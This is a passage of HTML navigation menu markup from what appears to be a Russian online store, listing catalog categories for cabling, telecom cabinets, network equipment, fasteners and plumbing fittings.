													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/komplektuyushchie_dlya_pk_noutbukov/"><span>Комплектующие для ПК, ноутбуков</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/soedinitelnye_shnury_i_provoda/"><span>Соединительные шнуры и провода</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/servery_monitory_komplektuyushchie_pk/kompyuternaya_periferiya_i_aksessuary_k_pk/"><span>Компьютерная периферия и аксессуары к ПК</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/"><span>Кабельно-проводниковая продукция</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_dlya_sistem_okhranno_pozharnoy_signalizatsii_i_kontrolya_dostupa/"><span>Кабели для систем охранно-пожарной сигнализации и контроля доступа</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_radiochastotnye_koaksialnye/"><span>Кабели радиочастотные (коаксиальные)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_dlya_videonablyudeniya_kombinirovannye/"><span>Кабели для видеонаблюдения комбинированные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_interfeysnye/"><span>Кабели интерфейсные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/sistemy_bezopasnosti/kabelno_provodnikovaya_produktsiya_1/kabeli_akusticheskie/"><span>Кабели акустические</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/" >
												<span class="name">Телекоммуникационное оборудование и СКС</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/"><span>Структурированные кабельные системы (СКС) на основе медных компонентов</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/kabel_vitaya_para/"><span>Кабель витая пара</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/patch_paneli/"><span>Патч-панели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/rozetki_adaptery_moduli_razemy_sks/"><span>Розетки, адаптеры, модули, разъемы СКС</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/patch_kordy_soedinitelnye_shnury/"><span>Патч-корды, соединительные шнуры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_mednykh_komponentov/plinty_i_krossy/"><span>Плинты и кроссы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/"><span>Структурированные кабельные системы (СКС) на основе оптических компонентов</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/opticheskie_krossy/"><span>Оптические кроссы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/opticheskie_adaptery/"><span>Оптические адаптеры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/strukturirovannye_kabelnye_sistemy_sks_na_osnove_opticheskikh_komponentov/patch_kordy_i_soedinitelnye_shnury_opticheskie/"><span>Патч корды и соединительные шнуры оптические</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/"><span>Телекоммуникационные шкафы и стойки</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_i_stoyki_napolnye/"><span>Телекоммуникационные шкафы и стойки напольные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_i_stoyki_nastennye/"><span>Телекоммуникационные шкафы и стойки настенные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_stoyki_otkrytye/"><span>Телекоммуникационные стойки открытые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/telekommunikatsionnye_shkafy_i_stoyki/telekommunikatsionnye_shkafy_vsepogodnye_i_antivandalnye/"><span>Телекоммуникационные шкафы всепогодные и антивандальные</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/"><span>Комплектующие телекоммуникационных шкафов и стоек</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/polki_dlya_telekommunikatsionnykh_shkafov/"><span>Полки для телекоммуникационных шкафов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/organayzery_dlya_telekommunikatsionnykh_shkafov/"><span>Органайзеры для телекоммуникационных шкафов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/moduli_ventilyatornye_dlya_telekommunikatsionnykh_shkafov/"><span>Модули вентиляторные для телекоммуникационных шкафов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/bloki_rozetok_pdu/"><span>Блоки розеток PDU</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/shnury_pitaniya/"><span>Шнуры питания</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/krepezhnye_elementy_sks/"><span>Крепежные элементы СКС</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/stenki_dlya_telekommunikatsionnykh_shkafov/"><span>Стенки для телекоммуникационных шкафов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/prochie_komplektuyushchie_dlya_telekommunikatsionnykh_shkafov/"><span>Прочие комплектующие для телекоммуникационных шкафов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/komplektuyushchie_telekommunikatsionnykh_shkafov_i_stoek/zazemlenie_dlya_telekommunikatsionnykh_shkafov/"><span>Заземление для телекоммуникационных шкафов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/"><span>Активное сетевое оборудование</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/kommutatory/"><span>Коммутаторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/konvertery_perekhodniki_moduli_sfp/"><span>Конвертеры, переходники, модули SFP</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/prochee_setevoe_oborudovanie/"><span>Прочее сетевое оборудование</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/inzhektory_i_splittery_poe/"><span>Инжекторы и сплиттеры PoE</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/telekommunikatsionnoe_oborudovanie_i_sks/aktivnoe_setevoe_oborudovanie/ustroystva_zashchity_setey/"><span>Устройства защиты сетей</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/metizy_i_stroitelnyy_krepezh/" >
												<span class="name">Метизы и строительный крепеж</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/"><span>Анкерная техника</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/ankery_mekhanicheskie/"><span>Анкеры механические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/ankernaya_tekhnika/ankery_khimicheskie/"><span>Анкеры химические</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/"><span>Дюбельная техника</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/dyubel_gvozdi/"><span>Дюбель-гвозди</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/dyubelnaya_tekhnika/dyubeli/"><span>Дюбели</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/"><span>Метрический крепеж</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/bolty_din/"><span>Болты DIN</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/bolty_gost/"><span>Болты ГОСТ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/vinty_din/"><span>Винты DIN</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/gayki_din/"><span>Гайки DIN</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/gayki_gost/"><span>Гайки ГОСТ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shayby_gost/"><span>Шайбы ГОСТ</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shayby_din/"><span>Шайбы DIN</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/metricheskiy_krepezh/shpilki/"><span>Шпильки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/"><span>Саморезы, шурупы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_dlya_gipsokartona/"><span>Саморезы для гипсокартона</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_dlya_listovogo_metalla_i_napravlyayushchikh/"><span>Саморезы для листового металла и направляющих</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_krovelnye/"><span>Саморезы кровельные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_universalnye/"><span>Шурупы универсальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_koltso_polukoltso_kryuk/"><span>Шурупы кольцо, полукольцо, крюк</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/shurupy_santekhnicheskie/"><span>Шурупы сантехнические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/samorezy_shurupy/samorezy_usilennye_sgd_sgm_smm/"><span>Саморезы усиленные СГД СГМ СММ</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/"><span>Гвозди</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/gvozdi_stroitelnye/"><span>Гвозди строительные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/gvozdi/gvozdi_finishnye/"><span>Гвозди финишные</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/"><span>Такелаж</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/talrepy/"><span>Талрепы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/bloki_dlya_trosov/"><span>Блоки для тросов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/vertlyugi/"><span>Вертлюги</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/zazhimy_dlya_trosov/"><span>Зажимы для тросов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/karabiny/"><span>Карабины</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/koushi/"><span>Коуши</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/rym/"><span>Рым</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/skoby_takelazhnye/"><span>Скобы такелажные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/soediniteli_tsepi/"><span>Соединители цепи</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/takelazh/kryuki_kryuchki_koltsa_petli_skoby/"><span>Крюки, крючки, кольца, петли,скобы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/"><span>Тросы, цепи, веревки, проволока</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/trosy/"><span>Тросы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/trosy_tsepi_verevki_provoloka/tsepi/"><span>Цепи</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/"><span>Хомуты и сантехнический крепеж</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/khomuty_obzhimnye/"><span>Хомуты обжимные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/khomuty_santekhnicheskie/"><span>Хомуты сантехнические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/khomuty_i_santekhnicheskiy_krepezh/shpilki_santekhnicheskie/"><span>Шпильки сантехнические</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/"><span>Электротехнический крепеж</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/skoby_zazhimy_zamki/"><span>Скобы, зажимы, замки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/elektrotekhnicheskiy_krepezh/khomuty_styazhki/"><span>Хомуты-стяжки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/"><span>Перфорированный крепеж</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/lenty_perforirovannye/"><span>Ленты перфорированные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/ugolki_perforirovannye/"><span>Уголки перфорированные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/perforirovannyy_krepezh/kronshteyny_ankernye_ugly_opory_lenta_lenta_uplotn/"><span>Кронштейны, анкерные углы, опоры, лента, лента уплотн.</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/zaklepki/"><span>Заклепки</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/zaklepki/zaklepki_vytyazhnye_zaglushki_plomby/"><span>Заклепки вытяжные,заглушки, пломбы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/"><span>Биты, буры, инструмент</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/bury/"><span>Буры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/bity_bury_instrument/sverla/"><span>Сверла</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/metizy_i_stroitelnyy_krepezh/zamki_skobyanye_izdeliya/"><span>Замки, скобяные изделия</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/metizy_i_stroitelnyy_krepezh/zamki_skobyanye_izdeliya/navesnye_zamki/"><span>Навесные замки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/inzhenernaya_santekhnika/" >
												<span class="name">Инженерная сантехника</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/"><span>Трубы, фитинги, гибкие подводки</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/gibkie_podvodki/"><span>Гибкие подводки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/truby/"><span>Трубы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/truby_fitingi_gibkie_podvodki/fitingi/"><span>Фитинги</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/"><span>Краны шаровые, затворы, задвижки, вентили</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/krany_dlya_stiralnykh_mashin_smesitelya_wc/"><span>Краны для стиральных машин, смесителя, WC</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/ventili_latunnye/"><span>Вентили латунные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/krany_sharovye_zatvory_zadvizhki_ventili/krany_sharovye/"><span>Краны шаровые</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/"><span>Предохранительная и запорно-регулирующая арматура</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/predokhranitelnye_i_perepusknye_klapany/"><span>Предохранительные и перепускные клапаны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/sistemy_zashchity_ot_protechek/"><span>Системы защиты от протечек</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/smesitelnye_klapany/"><span>Смесительные клапаны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/obratnye_klapany/"><span>Обратные клапаны</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/vozdukhootvodchiki_i_separatory_vozdukha/"><span>Воздухоотводчики и сепараторы воздуха</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/rele_davleniya/"><span>Реле давления</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/regulyatory_davleniya_raskhoda_i_temperatury_vody/"><span>Регуляторы давления, расхода и температуры воды</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/predokhranitelnaya_i_zaporno_reguliruyushchaya_armatura/klapany_elektromagnitnye_solenoidnye/"><span>Клапаны электромагнитные (соленоидные)</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/"><span>Коллекторы, коллекторные группы, шкафы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/kollektornye_gruppy/"><span>Коллекторные группы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/raspredelitelnye_kollektory/"><span>Распределительные коллекторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kollektory_kollektornye_gruppy_shkafy/komplektuyushchie_i_krepezh_dlya_kollektorov/"><span>Комплектующие и крепеж  для коллекторов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/"><span>Фильтры и водоподготовка</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/filtry_gruboy_ochistki/"><span>Фильтры грубой очистки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/filtry_magistralnye_i_kolby/"><span>Фильтры магистральные и колбы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/filtry_i_vodopodgotovka/kartridzhi_dlya_magistralnykh_i_bytovykh_filtrov/"><span>Картриджи для магистральных и бытовых фильтров</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/"><span>Контрольно-измерительные приборы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/inzhenernaya_santekhnika/kontrolno_izmeritelnye_pribory/manometry/"><span>Манометры</span></a>
												</li>
																							<li class="menu_item ">
